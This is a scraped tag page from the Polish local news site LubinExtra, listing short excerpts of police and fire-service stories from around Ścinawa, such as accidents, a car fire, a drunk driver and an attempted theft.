                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "570";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KP Ścinawa</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: KP Ścinawa</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2019/10/20/spalil-sie-w-samochodzie/"  rel="bookmark" class="td-image-wrap " title="Spalił się w samochodzie" ><noscript><img class="entry-thumb" src="" alt="" title="Spalił się w samochodzie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2019/10/DSC_0314-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Spalił się w samochodzie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2019/10/DSC_0314-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2019/10/20/spalil-sie-w-samochodzie/"  rel="bookmark" title="Spalił się w samochodzie">Spalił się w samochodzie</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-20T19:01:59+02:00" >20 października, 2019</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2019/10/20/spalil-sie-w-samochodzie/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Tragedia na drodze koło Turowa (gm. Ścinawa). Strażacy gasili płonący samochód. Kiedy ugasili ogień okazało się, że w środku są zwęglone zwłoki najprawdopodobniej mężczyzny.
Zgłoszenie...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2017/06/15/procesja-bozego-ciala-scinawie-foto/"  rel="bookmark" class="td-image-wrap " title="Procesja Bożego Ciała w Ścinawie (FOTO)" ><noscript><img class="entry-thumb" src="" alt="" title="Procesja Bożego Ciała w Ścinawie (FOTO)" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/ngg_featured/procesja_096-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Procesja Bożego Ciała w Ścinawie (FOTO)" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/ngg_featured/procesja_096-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2017/06/15/procesja-bozego-ciala-scinawie-foto/"  rel="bookmark" title="Procesja Bożego Ciała w Ścinawie (FOTO)">Procesja Bożego Ciała w Ścinawie (FOTO)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-15T17:32:00+02:00" >15 czerwca, 2017</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2017/06/15/procesja-bozego-ciala-scinawie-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Uroczystości Bożego Ciała w Ścinawie.

&nbsp;

&nbsp;

&quot; order_by=&quot;imagedate&quot; order_direction=&quot;ASC&quot; returns=&quot;included&quot; maximum_entity_count=&quot;1000&quot;]                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2015/09/01/pies-topil-sie-w-odrze/"  rel="bookmark" class="td-image-wrap " title="Pies topił się w Odrze" ><noscript><img class="entry-thumb" src="" alt="" title="Pies topił się w Odrze" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/ngg_featured/DSC_0137-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Pies topił się w Odrze" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/ngg_featured/DSC_0137-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2015/09/01/pies-topil-sie-w-odrze/"  rel="bookmark" title="Pies topił się w Odrze">Pies topił się w Odrze</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-01T12:14:25+02:00" >1 września, 2015</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2015/09/01/pies-topil-sie-w-odrze/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Takiej interwencji strażacy nie pamiętają. Wczoraj jechali ratować topiącego się psa, ale pies wcale nie topił się w Odrze.
Zgłoszenie było bardzo nietypowe i na...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2015/09/01/kierowca-ledwo-stal-na-nogach/"  rel="bookmark" class="td-image-wrap " title="Kierowca ledwo stał na nogach" ><noscript><img class="entry-thumb" src="" alt="" title="Kierowca ledwo stał na nogach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/08/bankomat-biedrona-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Kierowca ledwo stał na nogach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/08/bankomat-biedrona-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2015/09/01/kierowca-ledwo-stal-na-nogach/"  rel="bookmark" title="Kierowca ledwo stał na nogach">Kierowca ledwo stał na nogach</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-01T09:07:20+02:00" >1 września, 2015</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2015/09/01/kierowca-ledwo-stal-na-nogach/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    W wiejskim sklepie kupił alkohol i pijany pojechał dalej, do Ścinawy. Tu mieszkańcy próbowali go zatrzymać, ale nie udało się. Wpadł nieco później. Ledwo...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2015/08/30/zderzenie-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Zderzenie w Ścinawie" ><noscript><img class="entry-thumb" src="" alt="" title="Zderzenie w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/08/image008-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Zderzenie w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/08/image008-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2015/08/30/zderzenie-w-scinawie/"  rel="bookmark" title="Zderzenie w Ścinawie">Zderzenie w Ścinawie</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-30T14:10:05+02:00" >30 sierpnia, 2015</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2015/08/30/zderzenie-w-scinawie/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Zderzenie forda i hondy. Nikomu, w tym małemu chłopczykowi, na szczęście nic się nie stało.
Do zderzenia doszło koło przejazdu kolejowego, przy którym droga krajowa...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2013/12/14/wpadli-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Wpadli w Ścinawie" ><noscript><img class="entry-thumb" src="" alt="" title="Wpadli w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/08/ścinawa-kamienice-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Wpadli w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/08/ścinawa-kamienice-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2013/12/14/wpadli-w-scinawie/"  rel="bookmark" title="Wpadli w Ścinawie">Wpadli w Ścinawie</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-12-14T11:42:37+01:00" >14 grudnia, 2013</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2013/12/14/wpadli-w-scinawie/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Usiłowali ukraść dwa samochody dostawcze na terenie Ścinawy. Na szczęście zostali zauważeni przez mieszkańców. Ostatecznie zatrzymała ich policja.
Do 10 – lat pozbawienia wolności grozi...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2013/11/06/potracenie-rowerzysty/"  rel="bookmark" class="td-image-wrap " title="Potrącenie rowerzysty" ><noscript><img class="entry-thumb" src="" alt="" title="Potrącenie rowerzysty" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/09/heliopter-a-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Potrącenie rowerzysty" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2015/09/heliopter-a-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2013/11/06/potracenie-rowerzysty/"  rel="bookmark" title="Potrącenie rowerzysty">Potrącenie rowerzysty</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T12:25:02+01:00" >6 listopada, 2013</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2013/11/06/potracenie-rowerzysty/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    W ciężkim stanie trafił do wrocławskiego szpitala rowerzysta, który został potrącony na ul Chobieńskiej w Ścinawie. Do wypadku doszło około godz. 12.


Kierowca 31 letni...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2013/10/25/wypadek-pod-sitnem/"  rel="bookmark" class="td-image-wrap " title="Wypadek pod Sitnem" ><noscript><img class="entry-thumb" src="" alt="" title="Wypadek pod Sitnem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2013/10/OSP-Ścinawa-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Wypadek pod Sitnem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2013/10/OSP-Ścinawa-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2013/10/25/wypadek-pod-sitnem/"  rel="bookmark" title="Wypadek pod Sitnem">Wypadek pod Sitnem</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-25T10:22:50+02:00" >25 października, 2013</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2013/10/25/wypadek-pod-sitnem/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    W ciężkim stanie do szpitala trafił 20-letni mieszkaniec Ścinawy po wypadku niedaleko Sitna. Auto dachowało, a młodzieniec wyleciał z samochodu. Tuż po wypadku mówił,...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://lubinextra.pl/tag/kp-scinawa/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://lubinextra.pl/tag/kp-scinawa/" class="page" title="1">1</a><span class="current">2</span><span class="pages">Strona 2 z 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/">Urząd Skarbowy w weekend przeszkoli z KSeF</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/">Ferii w ZOO w Lubinie</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


